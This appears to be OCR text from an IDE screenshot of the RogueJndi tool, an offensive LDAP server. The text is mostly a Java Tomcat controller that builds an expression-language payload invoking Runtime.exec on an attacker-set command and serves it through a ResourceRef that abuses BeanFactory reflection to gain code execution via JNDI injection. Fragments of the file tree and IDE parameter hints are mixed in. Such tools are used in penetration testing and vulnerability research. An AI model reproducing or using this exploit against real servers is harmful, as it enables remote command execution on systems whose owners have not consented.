 a
main
java
artsploit
annotations
controllers
Groovy
LdapController
PropertiesRefAddr
RemoteReference
Tomcat
WebSphere1
WebSphere2
Config
ExportObject
HttpServer
LdapServer
RogueJndi
Utilities
est
et
gnore
endency-reduced-pom.xml
NSE
.xml
DME.md
al Libraries
hes and Consoles
1 usage
31 @LdapMapping(uri = { "/o=tomcat" })
32 public class Tomcat implements LdapController {
33
1 usage
34 String payload = ("{" +
35 "\"\".getClass().forName(\"javax.script.ScriptEngineManager\")" +
36 ".newInstance().getEngineByName(\"JavaScript\")" +
37 ".eval(\"java.lang.Runtime.getRuntime().exec(${command})\")" +
38 "}")
39 .replace( target: "${command}", makeJavaScriptString(Config.command));
40 // String payload = ("{" +
41 // "\"\".getClass().forName(\"javax.script.ScriptEngineManager\")" +
42 // ".newInstance().getEngineByName(\"JavaScript\")" +
43 // ".eval(\"${command}\")" +
44 // "}")
45 // .replace("${command}", (Config.command.replace("\"","\\\"")));
46
1 usage
47 public void sendResult(InMemoryInterceptedSearchResult result, String base) throws Exception {
48
49 System.out.println("Sending LDAP ResourceRef result for " + base + " with javax.el.ELProcessor payload");
50
51 Entry e = new Entry(base);
52 e.addAttribute( attributeName: "javaClassName", attributeValue: "java.lang.String"); //could be any
53
54 //prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactory
55 ResourceRef ref = new ResourceRef( resourceClass: "javax.el.ELProcessor", description: null, scope: "", auth: "",
56 singleton: true, factory: "org.apache.naming.factory.BeanFactory", factoryLocation: null);
57 ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
58 ref.add(new StringRefAddr( addrType: "x", payload));
59 e.addAttribute( attributeName: "javaSerializedData", serialize(ref));
60
61 result.sendSearchEntry(e);
62 result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
63 }
}